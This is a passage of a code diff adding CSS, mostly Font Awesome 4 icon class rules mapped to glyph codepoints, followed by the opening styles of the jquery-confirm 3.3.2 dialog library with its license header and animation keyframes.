+    content: "\F139"
+}
+
+.fa-chevron-circle-down:before {
+    content: "\F13A"
+}
+
+.fa-html5:before {
+    content: "\F13B"
+}
+
+.fa-css3:before {
+    content: "\F13C"
+}
+
+.fa-anchor:before {
+    content: "\F13D"
+}
+
+.fa-unlock-alt:before {
+    content: "\F13E"
+}
+
+.fa-bullseye:before {
+    content: "\F140"
+}
+
+.fa-ellipsis-h:before {
+    content: "\F141"
+}
+
+.fa-ellipsis-v:before {
+    content: "\F142"
+}
+
+.fa-rss-square:before {
+    content: "\F143"
+}
+
+.fa-play-circle:before {
+    content: "\F144"
+}
+
+.fa-ticket:before {
+    content: "\F145"
+}
+
+.fa-minus-square:before {
+    content: "\F146"
+}
+
+.fa-minus-square-o:before {
+    content: "\F147"
+}
+
+.fa-level-up:before {
+    content: "\F148"
+}
+
+.fa-level-down:before {
+    content: "\F149"
+}
+
+.fa-check-square:before {
+    content: "\F14A"
+}
+
+.fa-pencil-square:before {
+    content: "\F14B"
+}
+
+.fa-external-link-square:before {
+    content: "\F14C"
+}
+
+.fa-share-square:before {
+    content: "\F14D"
+}
+
+.fa-compass:before {
+    content: "\F14E"
+}
+
+.fa-caret-square-o-down:before, .fa-toggle-down:before {
+    content: "\F150"
+}
+
+.fa-caret-square-o-up:before, .fa-toggle-up:before {
+    content: "\F151"
+}
+
+.fa-caret-square-o-right:before, .fa-toggle-right:before {
+    content: "\F152"
+}
+
+.fa-eur:before, .fa-euro:before {
+    content: "\F153"
+}
+
+.fa-gbp:before {
+    content: "\F154"
+}
+
+.fa-dollar:before, .fa-usd:before {
+    content: "\F155"
+}
+
+.fa-inr:before, .fa-rupee:before {
+    content: "\F156"
+}
+
+.fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
+    content: "\F157"
+}
+
+.fa-rouble:before, .fa-rub:before, .fa-ruble:before {
+    content: "\F158"
+}
+
+.fa-krw:before, .fa-won:before {
+    content: "\F159"
+}
+
+.fa-bitcoin:before, .fa-btc:before {
+    content: "\F15A"
+}
+
+.fa-file:before {
+    content: "\F15B"
+}
+
+.fa-file-text:before {
+    content: "\F15C"
+}
+
+.fa-sort-alpha-asc:before {
+    content: "\F15D"
+}
+
+.fa-sort-alpha-desc:before {
+    content: "\F15E"
+}
+
+.fa-sort-amount-asc:before {
+    content: "\F160"
+}
+
+.fa-sort-amount-desc:before {
+    content: "\F161"
+}
+
+.fa-sort-numeric-asc:before {
+    content: "\F162"
+}
+
+.fa-sort-numeric-desc:before {
+    content: "\F163"
+}
+
+.fa-thumbs-up:before {
+    content: "\F164"
+}
+
+.fa-thumbs-down:before {
+    content: "\F165"
+}
+
+.fa-youtube-square:before {
+    content: "\F166"
+}
+
+.fa-youtube:before {
+    content: "\F167"
+}
+
+.fa-xing:before {
+    content: "\F168"
+}
+
+.fa-xing-square:before {
+    content: "\F169"
+}
+
+.fa-youtube-play:before {
+    content: "\F16A"
+}
+
+.fa-dropbox:before {
+    content: "\F16B"
+}
+
+.fa-stack-overflow:before {
+    content: "\F16C"
+}
+
+.fa-instagram:before {
+    content: "\F16D"
+}
+
+.fa-flickr:before {
+    content: "\F16E"
+}
+
+.fa-adn:before {
+    content: "\F170"
+}
+
+.fa-bitbucket:before {
+    content: "\F171"
+}
+
+.fa-bitbucket-square:before {
+    content: "\F172"
+}
+
+.fa-tumblr:before {
+    content: "\F173"
+}
+
+.fa-tumblr-square:before {
+    content: "\F174"
+}
+
+.fa-long-arrow-down:before {
+    content: "\F175"
+}
+
+.fa-long-arrow-up:before {
+    content: "\F176"
+}
+
+.fa-long-arrow-left:before {
+    content: "\F177"
+}
+
+.fa-long-arrow-right:before {
+    content: "\F178"
+}
+
+.fa-apple:before {
+    content: "\F179"
+}
+
+.fa-windows:before {
+    content: "\F17A"
+}
+
+.fa-android:before {
+    content: "\F17B"
+}
+
+.fa-linux:before {
+    content: "\F17C"
+}
+
+.fa-dribbble:before {
+    content: "\F17D"
+}
+
+.fa-skype:before {
+    content: "\F17E"
+}
+
+.fa-foursquare:before {
+    content: "\F180"
+}
+
+.fa-trello:before {
+    content: "\F181"
+}
+
+.fa-female:before {
+    content: "\F182"
+}
+
+.fa-male:before {
+    content: "\F183"
+}
+
+.fa-gittip:before, .fa-gratipay:before {
+    content: "\F184"
+}
+
+.fa-sun-o:before {
+    content: "\F185"
+}
+
+.fa-moon-o:before {
+    content: "\F186"
+}
+
+.fa-archive:before {
+    content: "\F187"
+}
+
+.fa-bug:before {
+    content: "\F188"
+}
+
+.fa-vk:before {
+    content: "\F189"
+}
+
+.fa-weibo:before {
+    content: "\F18A"
+}
+
+.fa-renren:before {
+    content: "\F18B"
+}
+
+.fa-pagelines:before {
+    content: "\F18C"
+}
+
+.fa-stack-exchange:before {
+    content: "\F18D"
+}
+
+.fa-arrow-circle-o-right:before {
+    content: "\F18E"
+}
+
+.fa-arrow-circle-o-left:before {
+    content: "\F190"
+}
+
+.fa-caret-square-o-left:before, .fa-toggle-left:before {
+    content: "\F191"
+}
+
+.fa-dot-circle-o:before {
+    content: "\F192"
+}
+
+.fa-wheelchair:before {
+    content: "\F193"
+}
+
+.fa-vimeo-square:before {
+    content: "\F194"
+}
+
+.fa-try:before, .fa-turkish-lira:before {
+    content: "\F195"
+}
+
+.fa-plus-square-o:before {
+    content: "\F196"
+}
+
+.fa-space-shuttle:before {
+    content: "\F197"
+}
+
+.fa-slack:before {
+    content: "\F198"
+}
+
+.fa-envelope-square:before {
+    content: "\F199"
+}
+
+.fa-wordpress:before {
+    content: "\F19A"
+}
+
+.fa-openid:before {
+    content: "\F19B"
+}
+
+.fa-bank:before, .fa-institution:before, .fa-university:before {
+    content: "\F19C"
+}
+
+.fa-graduation-cap:before, .fa-mortar-board:before {
+    content: "\F19D"
+}
+
+.fa-yahoo:before {
+    content: "\F19E"
+}
+
+.fa-google:before {
+    content: "\F1A0"
+}
+
+.fa-reddit:before {
+    content: "\F1A1"
+}
+
+.fa-reddit-square:before {
+    content: "\F1A2"
+}
+
+.fa-stumbleupon-circle:before {
+    content: "\F1A3"
+}
+
+.fa-stumbleupon:before {
+    content: "\F1A4"
+}
+
+.fa-delicious:before {
+    content: "\F1A5"
+}
+
+.fa-digg:before {
+    content: "\F1A6"
+}
+
+.fa-pied-piper-pp:before {
+    content: "\F1A7"
+}
+
+.fa-pied-piper-alt:before {
+    content: "\F1A8"
+}
+
+.fa-drupal:before {
+    content: "\F1A9"
+}
+
+.fa-joomla:before {
+    content: "\F1AA"
+}
+
+.fa-language:before {
+    content: "\F1AB"
+}
+
+.fa-fax:before {
+    content: "\F1AC"
+}
+
+.fa-building:before {
+    content: "\F1AD"
+}
+
+.fa-child:before {
+    content: "\F1AE"
+}
+
+.fa-paw:before {
+    content: "\F1B0"
+}
+
+.fa-spoon:before {
+    content: "\F1B1"
+}
+
+.fa-cube:before {
+    content: "\F1B2"
+}
+
+.fa-cubes:before {
+    content: "\F1B3"
+}
+
+.fa-behance:before {
+    content: "\F1B4"
+}
+
+.fa-behance-square:before {
+    content: "\F1B5"
+}
+
+.fa-steam:before {
+    content: "\F1B6"
+}
+
+.fa-steam-square:before {
+    content: "\F1B7"
+}
+
+.fa-recycle:before {
+    content: "\F1B8"
+}
+
+.fa-automobile:before, .fa-car:before {
+    content: "\F1B9"
+}
+
+.fa-cab:before, .fa-taxi:before {
+    content: "\F1BA"
+}
+
+.fa-tree:before {
+    content: "\F1BB"
+}
+
+.fa-spotify:before {
+    content: "\F1BC"
+}
+
+.fa-deviantart:before {
+    content: "\F1BD"
+}
+
+.fa-soundcloud:before {
+    content: "\F1BE"
+}
+
+.fa-database:before {
+    content: "\F1C0"
+}
+
+.fa-file-pdf-o:before {
+    content: "\F1C1"
+}
+
+.fa-file-word-o:before {
+    content: "\F1C2"
+}
+
+.fa-file-excel-o:before {
+    content: "\F1C3"
+}
+
+.fa-file-powerpoint-o:before {
+    content: "\F1C4"
+}
+
+.fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
+    content: "\F1C5"
+}
+
+.fa-file-archive-o:before, .fa-file-zip-o:before {
+    content: "\F1C6"
+}
+
+.fa-file-audio-o:before, .fa-file-sound-o:before {
+    content: "\F1C7"
+}
+
+.fa-file-movie-o:before, .fa-file-video-o:before {
+    content: "\F1C8"
+}
+
+.fa-file-code-o:before {
+    content: "\F1C9"
+}
+
+.fa-vine:before {
+    content: "\F1CA"
+}
+
+.fa-codepen:before {
+    content: "\F1CB"
+}
+
+.fa-jsfiddle:before {
+    content: "\F1CC"
+}
+
+.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
+    content: "\F1CD"
+}
+
+.fa-circle-o-notch:before {
+    content: "\F1CE"
+}
+
+.fa-ra:before, .fa-rebel:before, .fa-resistance:before {
+    content: "\F1D0"
+}
+
+.fa-empire:before, .fa-ge:before {
+    content: "\F1D1"
+}
+
+.fa-git-square:before {
+    content: "\F1D2"
+}
+
+.fa-git:before {
+    content: "\F1D3"
+}
+
+.fa-hacker-news:before, .fa-y-combinator-square:before, .fa-yc-square:before {
+    content: "\F1D4"
+}
+
+.fa-tencent-weibo:before {
+    content: "\F1D5"
+}
+
+.fa-qq:before {
+    content: "\F1D6"
+}
+
+.fa-wechat:before, .fa-weixin:before {
+    content: "\F1D7"
+}
+
+.fa-paper-plane:before, .fa-send:before {
+    content: "\F1D8"
+}
+
+.fa-paper-plane-o:before, .fa-send-o:before {
+    content: "\F1D9"
+}
+
+.fa-history:before {
+    content: "\F1DA"
+}
+
+.fa-circle-thin:before {
+    content: "\F1DB"
+}
+
+.fa-header:before {
+    content: "\F1DC"
+}
+
+.fa-paragraph:before {
+    content: "\F1DD"
+}
+
+.fa-sliders:before {
+    content: "\F1DE"
+}
+
+.fa-share-alt:before {
+    content: "\F1E0"
+}
+
+.fa-share-alt-square:before {
+    content: "\F1E1"
+}
+
+.fa-bomb:before {
+    content: "\F1E2"
+}
+
+.fa-futbol-o:before, .fa-soccer-ball-o:before {
+    content: "\F1E3"
+}
+
+.fa-tty:before {
+    content: "\F1E4"
+}
+
+.fa-binoculars:before {
+    content: "\F1E5"
+}
+
+.fa-plug:before {
+    content: "\F1E6"
+}
+
+.fa-slideshare:before {
+    content: "\F1E7"
+}
+
+.fa-twitch:before {
+    content: "\F1E8"
+}
+
+.fa-yelp:before {
+    content: "\F1E9"
+}
+
+.fa-newspaper-o:before {
+    content: "\F1EA"
+}
+
+.fa-wifi:before {
+    content: "\F1EB"
+}
+
+.fa-calculator:before {
+    content: "\F1EC"
+}
+
+.fa-paypal:before {
+    content: "\F1ED"
+}
+
+.fa-google-wallet:before {
+    content: "\F1EE"
+}
+
+.fa-cc-visa:before {
+    content: "\F1F0"
+}
+
+.fa-cc-mastercard:before {
+    content: "\F1F1"
+}
+
+.fa-cc-discover:before {
+    content: "\F1F2"
+}
+
+.fa-cc-amex:before {
+    content: "\F1F3"
+}
+
+.fa-cc-paypal:before {
+    content: "\F1F4"
+}
+
+.fa-cc-stripe:before {
+    content: "\F1F5"
+}
+
+.fa-bell-slash:before {
+    content: "\F1F6"
+}
+
+.fa-bell-slash-o:before {
+    content: "\F1F7"
+}
+
+.fa-trash:before {
+    content: "\F1F8"
+}
+
+.fa-copyright:before {
+    content: "\F1F9"
+}
+
+.fa-at:before {
+    content: "\F1FA"
+}
+
+.fa-eyedropper:before {
+    content: "\F1FB"
+}
+
+.fa-paint-brush:before {
+    content: "\F1FC"
+}
+
+.fa-birthday-cake:before {
+    content: "\F1FD"
+}
+
+.fa-area-chart:before {
+    content: "\F1FE"
+}
+
+.fa-pie-chart:before {
+    content: "\F200"
+}
+
+.fa-line-chart:before {
+    content: "\F201"
+}
+
+.fa-lastfm:before {
+    content: "\F202"
+}
+
+.fa-lastfm-square:before {
+    content: "\F203"
+}
+
+.fa-toggle-off:before {
+    content: "\F204"
+}
+
+.fa-toggle-on:before {
+    content: "\F205"
+}
+
+.fa-bicycle:before {
+    content: "\F206"
+}
+
+.fa-bus:before {
+    content: "\F207"
+}
+
+.fa-ioxhost:before {
+    content: "\F208"
+}
+
+.fa-angellist:before {
+    content: "\F209"
+}
+
+.fa-cc:before {
+    content: "\F20A"
+}
+
+.fa-ils:before, .fa-shekel:before, .fa-sheqel:before {
+    content: "\F20B"
+}
+
+.fa-meanpath:before {
+    content: "\F20C"
+}
+
+.fa-buysellads:before {
+    content: "\F20D"
+}
+
+.fa-connectdevelop:before {
+    content: "\F20E"
+}
+
+.fa-dashcube:before {
+    content: "\F210"
+}
+
+.fa-forumbee:before {
+    content: "\F211"
+}
+
+.fa-leanpub:before {
+    content: "\F212"
+}
+
+.fa-sellsy:before {
+    content: "\F213"
+}
+
+.fa-shirtsinbulk:before {
+    content: "\F214"
+}
+
+.fa-simplybuilt:before {
+    content: "\F215"
+}
+
+.fa-skyatlas:before {
+    content: "\F216"
+}
+
+.fa-cart-plus:before {
+    content: "\F217"
+}
+
+.fa-cart-arrow-down:before {
+    content: "\F218"
+}
+
+.fa-diamond:before {
+    content: "\F219"
+}
+
+.fa-ship:before {
+    content: "\F21A"
+}
+
+.fa-user-secret:before {
+    content: "\F21B"
+}
+
+.fa-motorcycle:before {
+    content: "\F21C"
+}
+
+.fa-street-view:before {
+    content: "\F21D"
+}
+
+.fa-heartbeat:before {
+    content: "\F21E"
+}
+
+.fa-venus:before {
+    content: "\F221"
+}
+
+.fa-mars:before {
+    content: "\F222"
+}
+
+.fa-mercury:before {
+    content: "\F223"
+}
+
+.fa-intersex:before, .fa-transgender:before {
+    content: "\F224"
+}
+
+.fa-transgender-alt:before {
+    content: "\F225"
+}
+
+.fa-venus-double:before {
+    content: "\F226"
+}
+
+.fa-mars-double:before {
+    content: "\F227"
+}
+
+.fa-venus-mars:before {
+    content: "\F228"
+}
+
+.fa-mars-stroke:before {
+    content: "\F229"
+}
+
+.fa-mars-stroke-v:before {
+    content: "\F22A"
+}
+
+.fa-mars-stroke-h:before {
+    content: "\F22B"
+}
+
+.fa-neuter:before {
+    content: "\F22C"
+}
+
+.fa-genderless:before {
+    content: "\F22D"
+}
+
+.fa-facebook-official:before {
+    content: "\F230"
+}
+
+.fa-pinterest-p:before {
+    content: "\F231"
+}
+
+.fa-whatsapp:before {
+    content: "\F232"
+}
+
+.fa-server:before {
+    content: "\F233"
+}
+
+.fa-user-plus:before {
+    content: "\F234"
+}
+
+.fa-user-times:before {
+    content: "\F235"
+}
+
+.fa-bed:before, .fa-hotel:before {
+    content: "\F236"
+}
+
+.fa-viacoin:before {
+    content: "\F237"
+}
+
+.fa-train:before {
+    content: "\F238"
+}
+
+.fa-subway:before {
+    content: "\F239"
+}
+
+.fa-medium:before {
+    content: "\F23A"
+}
+
+.fa-y-combinator:before, .fa-yc:before {
+    content: "\F23B"
+}
+
+.fa-optin-monster:before {
+    content: "\F23C"
+}
+
+.fa-opencart:before {
+    content: "\F23D"
+}
+
+.fa-expeditedssl:before {
+    content: "\F23E"
+}
+
+.fa-battery-4:before, .fa-battery-full:before, .fa-battery:before {
+    content: "\F240"
+}
+
+.fa-battery-3:before, .fa-battery-three-quarters:before {
+    content: "\F241"
+}
+
+.fa-battery-2:before, .fa-battery-half:before {
+    content: "\F242"
+}
+
+.fa-battery-1:before, .fa-battery-quarter:before {
+    content: "\F243"
+}
+
+.fa-battery-0:before, .fa-battery-empty:before {
+    content: "\F244"
+}
+
+.fa-mouse-pointer:before {
+    content: "\F245"
+}
+
+.fa-i-cursor:before {
+    content: "\F246"
+}
+
+.fa-object-group:before {
+    content: "\F247"
+}
+
+.fa-object-ungroup:before {
+    content: "\F248"
+}
+
+.fa-sticky-note:before {
+    content: "\F249"
+}
+
+.fa-sticky-note-o:before {
+    content: "\F24A"
+}
+
+.fa-cc-jcb:before {
+    content: "\F24B"
+}
+
+.fa-cc-diners-club:before {
+    content: "\F24C"
+}
+
+.fa-clone:before {
+    content: "\F24D"
+}
+
+.fa-balance-scale:before {
+    content: "\F24E"
+}
+
+.fa-hourglass-o:before {
+    content: "\F250"
+}
+
+.fa-hourglass-1:before, .fa-hourglass-start:before {
+    content: "\F251"
+}
+
+.fa-hourglass-2:before, .fa-hourglass-half:before {
+    content: "\F252"
+}
+
+.fa-hourglass-3:before, .fa-hourglass-end:before {
+    content: "\F253"
+}
+
+.fa-hourglass:before {
+    content: "\F254"
+}
+
+.fa-hand-grab-o:before, .fa-hand-rock-o:before {
+    content: "\F255"
+}
+
+.fa-hand-paper-o:before, .fa-hand-stop-o:before {
+    content: "\F256"
+}
+
+.fa-hand-scissors-o:before {
+    content: "\F257"
+}
+
+.fa-hand-lizard-o:before {
+    content: "\F258"
+}
+
+.fa-hand-spock-o:before {
+    content: "\F259"
+}
+
+.fa-hand-pointer-o:before {
+    content: "\F25A"
+}
+
+.fa-hand-peace-o:before {
+    content: "\F25B"
+}
+
+.fa-trademark:before {
+    content: "\F25C"
+}
+
+.fa-registered:before {
+    content: "\F25D"
+}
+
+.fa-creative-commons:before {
+    content: "\F25E"
+}
+
+.fa-gg:before {
+    content: "\F260"
+}
+
+.fa-gg-circle:before {
+    content: "\F261"
+}
+
+.fa-tripadvisor:before {
+    content: "\F262"
+}
+
+.fa-odnoklassniki:before {
+    content: "\F263"
+}
+
+.fa-odnoklassniki-square:before {
+    content: "\F264"
+}
+
+.fa-get-pocket:before {
+    content: "\F265"
+}
+
+.fa-wikipedia-w:before {
+    content: "\F266"
+}
+
+.fa-safari:before {
+    content: "\F267"
+}
+
+.fa-chrome:before {
+    content: "\F268"
+}
+
+.fa-firefox:before {
+    content: "\F269"
+}
+
+.fa-opera:before {
+    content: "\F26A"
+}
+
+.fa-internet-explorer:before {
+    content: "\F26B"
+}
+
+.fa-television:before, .fa-tv:before {
+    content: "\F26C"
+}
+
+.fa-contao:before {
+    content: "\F26D"
+}
+
+.fa-500px:before {
+    content: "\F26E"
+}
+
+.fa-amazon:before {
+    content: "\F270"
+}
+
+.fa-calendar-plus-o:before {
+    content: "\F271"
+}
+
+.fa-calendar-minus-o:before {
+    content: "\F272"
+}
+
+.fa-calendar-times-o:before {
+    content: "\F273"
+}
+
+.fa-calendar-check-o:before {
+    content: "\F274"
+}
+
+.fa-industry:before {
+    content: "\F275"
+}
+
+.fa-map-pin:before {
+    content: "\F276"
+}
+
+.fa-map-signs:before {
+    content: "\F277"
+}
+
+.fa-map-o:before {
+    content: "\F278"
+}
+
+.fa-map:before {
+    content: "\F279"
+}
+
+.fa-commenting:before {
+    content: "\F27A"
+}
+
+.fa-commenting-o:before {
+    content: "\F27B"
+}
+
+.fa-houzz:before {
+    content: "\F27C"
+}
+
+.fa-vimeo:before {
+    content: "\F27D"
+}
+
+.fa-black-tie:before {
+    content: "\F27E"
+}
+
+.fa-fonticons:before {
+    content: "\F280"
+}
+
+.fa-reddit-alien:before {
+    content: "\F281"
+}
+
+.fa-edge:before {
+    content: "\F282"
+}
+
+.fa-credit-card-alt:before {
+    content: "\F283"
+}
+
+.fa-codiepie:before {
+    content: "\F284"
+}
+
+.fa-modx:before {
+    content: "\F285"
+}
+
+.fa-fort-awesome:before {
+    content: "\F286"
+}
+
+.fa-usb:before {
+    content: "\F287"
+}
+
+.fa-product-hunt:before {
+    content: "\F288"
+}
+
+.fa-mixcloud:before {
+    content: "\F289"
+}
+
+.fa-scribd:before {
+    content: "\F28A"
+}
+
+.fa-pause-circle:before {
+    content: "\F28B"
+}
+
+.fa-pause-circle-o:before {
+    content: "\F28C"
+}
+
+.fa-stop-circle:before {
+    content: "\F28D"
+}
+
+.fa-stop-circle-o:before {
+    content: "\F28E"
+}
+
+.fa-shopping-bag:before {
+    content: "\F290"
+}
+
+.fa-shopping-basket:before {
+    content: "\F291"
+}
+
+.fa-hashtag:before {
+    content: "\F292"
+}
+
+.fa-bluetooth:before {
+    content: "\F293"
+}
+
+.fa-bluetooth-b:before {
+    content: "\F294"
+}
+
+.fa-percent:before {
+    content: "\F295"
+}
+
+.fa-gitlab:before {
+    content: "\F296"
+}
+
+.fa-wpbeginner:before {
+    content: "\F297"
+}
+
+.fa-wpforms:before {
+    content: "\F298"
+}
+
+.fa-envira:before {
+    content: "\F299"
+}
+
+.fa-universal-access:before {
+    content: "\F29A"
+}
+
+.fa-wheelchair-alt:before {
+    content: "\F29B"
+}
+
+.fa-question-circle-o:before {
+    content: "\F29C"
+}
+
+.fa-blind:before {
+    content: "\F29D"
+}
+
+.fa-audio-description:before {
+    content: "\F29E"
+}
+
+.fa-volume-control-phone:before {
+    content: "\F2A0"
+}
+
+.fa-braille:before {
+    content: "\F2A1"
+}
+
+.fa-assistive-listening-systems:before {
+    content: "\F2A2"
+}
+
+.fa-american-sign-language-interpreting:before, .fa-asl-interpreting:before {
+    content: "\F2A3"
+}
+
+.fa-deaf:before, .fa-deafness:before, .fa-hard-of-hearing:before {
+    content: "\F2A4"
+}
+
+.fa-glide:before {
+    content: "\F2A5"
+}
+
+.fa-glide-g:before {
+    content: "\F2A6"
+}
+
+.fa-sign-language:before, .fa-signing:before {
+    content: "\F2A7"
+}
+
+.fa-low-vision:before {
+    content: "\F2A8"
+}
+
+.fa-viadeo:before {
+    content: "\F2A9"
+}
+
+.fa-viadeo-square:before {
+    content: "\F2AA"
+}
+
+.fa-snapchat:before {
+    content: "\F2AB"
+}
+
+.fa-snapchat-ghost:before {
+    content: "\F2AC"
+}
+
+.fa-snapchat-square:before {
+    content: "\F2AD"
+}
+
+.fa-pied-piper:before {
+    content: "\F2AE"
+}
+
+.fa-first-order:before {
+    content: "\F2B0"
+}
+
+.fa-yoast:before {
+    content: "\F2B1"
+}
+
+.fa-themeisle:before {
+    content: "\F2B2"
+}
+
+.fa-google-plus-circle:before, .fa-google-plus-official:before {
+    content: "\F2B3"
+}
+
+.fa-fa:before, .fa-font-awesome:before {
+    content: "\F2B4"
+}
+
+.fa-handshake-o:before {
+    content: "\F2B5"
+}
+
+.fa-envelope-open:before {
+    content: "\F2B6"
+}
+
+.fa-envelope-open-o:before {
+    content: "\F2B7"
+}
+
+.fa-linode:before {
+    content: "\F2B8"
+}
+
+.fa-address-book:before {
+    content: "\F2B9"
+}
+
+.fa-address-book-o:before {
+    content: "\F2BA"
+}
+
+.fa-address-card:before, .fa-vcard:before {
+    content: "\F2BB"
+}
+
+.fa-address-card-o:before, .fa-vcard-o:before {
+    content: "\F2BC"
+}
+
+.fa-user-circle:before {
+    content: "\F2BD"
+}
+
+.fa-user-circle-o:before {
+    content: "\F2BE"
+}
+
+.fa-user-o:before {
+    content: "\F2C0"
+}
+
+.fa-id-badge:before {
+    content: "\F2C1"
+}
+
+.fa-drivers-license:before, .fa-id-card:before {
+    content: "\F2C2"
+}
+
+.fa-drivers-license-o:before, .fa-id-card-o:before {
+    content: "\F2C3"
+}
+
+.fa-quora:before {
+    content: "\F2C4"
+}
+
+.fa-free-code-camp:before {
+    content: "\F2C5"
+}
+
+.fa-telegram:before {
+    content: "\F2C6"
+}
+
+.fa-thermometer-4:before, .fa-thermometer-full:before, .fa-thermometer:before {
+    content: "\F2C7"
+}
+
+.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
+    content: "\F2C8"
+}
+
+.fa-thermometer-2:before, .fa-thermometer-half:before {
+    content: "\F2C9"
+}
+
+.fa-thermometer-1:before, .fa-thermometer-quarter:before {
+    content: "\F2CA"
+}
+
+.fa-thermometer-0:before, .fa-thermometer-empty:before {
+    content: "\F2CB"
+}
+
+.fa-shower:before {
+    content: "\F2CC"
+}
+
+.fa-bath:before, .fa-bathtub:before, .fa-s15:before {
+    content: "\F2CD"
+}
+
+.fa-podcast:before {
+    content: "\F2CE"
+}
+
+.fa-window-maximize:before {
+    content: "\F2D0"
+}
+
+.fa-window-minimize:before {
+    content: "\F2D1"
+}
+
+.fa-window-restore:before {
+    content: "\F2D2"
+}
+
+.fa-times-rectangle:before, .fa-window-close:before {
+    content: "\F2D3"
+}
+
+.fa-times-rectangle-o:before, .fa-window-close-o:before {
+    content: "\F2D4"
+}
+
+.fa-bandcamp:before {
+    content: "\F2D5"
+}
+
+.fa-grav:before {
+    content: "\F2D6"
+}
+
+.fa-etsy:before {
+    content: "\F2D7"
+}
+
+.fa-imdb:before {
+    content: "\F2D8"
+}
+
+.fa-ravelry:before {
+    content: "\F2D9"
+}
+
+.fa-eercast:before {
+    content: "\F2DA"
+}
+
+.fa-microchip:before {
+    content: "\F2DB"
+}
+
+.fa-snowflake-o:before {
+    content: "\F2DC"
+}
+
+.fa-superpowers:before {
+    content: "\F2DD"
+}
+
+.fa-wpexplorer:before {
+    content: "\F2DE"
+}
+
+.fa-meetup:before {
+    content: "\F2E0"
+}
+
+.sr-only {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    padding: 0;
+    margin: -1px;
+    overflow: hidden;
+    clip: rect(0, 0, 0, 0);
+    border: 0
+}
+
+.sr-only-focusable:active, .sr-only-focusable:focus {
+    position: static;
+    width: auto;
+    height: auto;
+    margin: 0;
+    overflow: visible;
+    clip: auto
+}
+
+/*!
+ * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
+ * Author: boniface pereira
+ * Website: www.craftpip.com
+ * Contact: hey@craftpip.com
+ *
+ * Copyright 2013-2017 jquery-confirm
+ * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
+ */
+@keyframes jconfirm-spin {
+    0% {
+        transform: rotate(0deg)
+    }
+    to {
+        transform: rotate(1turn)
+    }
+}
+
+body[class*=jconfirm-no-scroll-] {
+    overflow: hidden !important
+}
+
+.jconfirm {
+    z-index: 99999999;
+    font-family: inherit;
+    overflow: hidden
+}
+
+.jconfirm, .jconfirm .jconfirm-bg {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0
+}
+
+.jconfirm .jconfirm-bg {
+    transition: opacity .4s
+}
+
+.jconfirm .jconfirm-bg.jconfirm-bg-h {
+    opacity: 0 !important
+}
+
+.jconfirm .jconfirm-scrollpane {
+    perspective: 500px;
+    perspective-origin: 50%;
+    display: table;
+    width: 100%;
+    height: 100%
+}
+
+.jconfirm .jconfirm-row {
+    display: table-row;
+    width: 100%
+}
+
+.jconfirm .jconfirm-cell {
+    display: table-cell;
+    vertical-align: middle
+}
+
+.jconfirm .jconfirm-holder {
+    max-height: 100%;
+    padding: 50px 0
+}
+
+.jconfirm .jconfirm-box-container {
+    transition: transform
+}
+
+.jconfirm .jconfirm-box-container.jconfirm-no-transition {
+    transition: none !important
+}
+
+.jconfirm .jconfirm-box {
+    background: #fff;
+    border-radius: 4px;
+    position: relative;
+    outline: none;
+    padding: 15px 15px 0;
+    overflow: hidden;
+    margin-left: auto;
+    margin-right: auto
+}
+
+@keyframes type-blue {
+    1%, to {
+        border-color: #3498db
+    }
+    50% {
+        border-color: #5faee3
+    }
+}
+
+@keyframes type-green {
+    1%, to {
+        border-color: #2ecc71
+    }
+    50% {
+        border-color: #54d98c
+    }
+}
+
+@keyframes type-red {
+    1%, to {
+        border-color: #e74c3c
+    }
+    50% {
+        border-color: #ed7669
+    }
+}
+
+@keyframes type-orange {
+    1%, to {
+        border-color: #f1c40f
+    }
+    50% {
+        border-color: #f4d03f
+    }
+}
+
+@keyframes type-purple {
+    1%, to {
+        border-color: #9b59b6
+    }
+    50% {
+        border-color: #b07cc6
+    }
+}
+
+@keyframes type-dark {
+    1%, to {
+        border-color: #34495e
+    }
+    50% {
+        border-color: #46627f
+    }
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-animated {
+    animation-duration: 2s;
+    animation-iteration-count: infinite
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-blue {
+    border-top: 7px solid #3498db;
+    animation-name: type-blue
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-green {
+    border-top: 7px solid #2ecc71;
+    animation-name: type-green
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-red {
+    border-top: 7px solid #e74c3c;
+    animation-name: type-red
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-orange {
+    border-top: 7px solid #f1c40f;
+    animation-name: type-orange
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-purple {
+    border-top: 7px solid #9b59b6;
+    animation-name: type-purple
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-dark {
+    border-top: 7px solid #34495e;
+    animation-name: type-dark
+}
+
+.jconfirm .jconfirm-box.loading {
+    height: 120px
+}
+
+.jconfirm .jconfirm-box.loading:before {
+    content: "";
+    position: absolute;
+    left: 0;
+    background: #fff;
+    right: 0;
+    top: 0;
+    bottom: 0;
+    border-radius: 10px;
+    z-index: 1
+}
+
+.jconfirm .jconfirm-box.loading:after {
+    opacity: .6;
+    content: "";
+    height: 30px;
+    width: 30px;
+    border: 3px solid transparent;
+    position: absolute;
+    left: 50%;
+    margin-left: -15px;
+    border-radius: 50%;
+    animation: jconfirm-spin 1s infinite linear;
+    border-bottom-color: #1e90ff;
+    top: 50%;
+    margin-top: -15px;
+    z-index: 2
+}
+
+.jconfirm .jconfirm-box div.jconfirm-closeIcon {
+    height: 20px;
+    width: 20px;
+    position: absolute;
+    top: 10px;
+    right: 10px;
+    cursor: pointer;
+    opacity: .6;
+    text-align: center;
+    font-size: 27px !important;
+    line-height: 14px !important;
+    display: none;
+    z-index: 1
+}
+
+.jconfirm .jconfirm-box div.jconfirm-closeIcon:empty {
+    display: none
+}
+
+.jconfirm .jconfirm-box div.jconfirm-closeIcon .fa, .jconfirm .jconfirm-box div.jconfirm-closeIcon .glyphicon, .jconfirm .jconfirm-box div.jconfirm-closeIcon .zmdi {
+    font-size: 16px
+}
+
+.jconfirm .jconfirm-box div.jconfirm-closeIcon:hover {
+    opacity: 1
+}
+
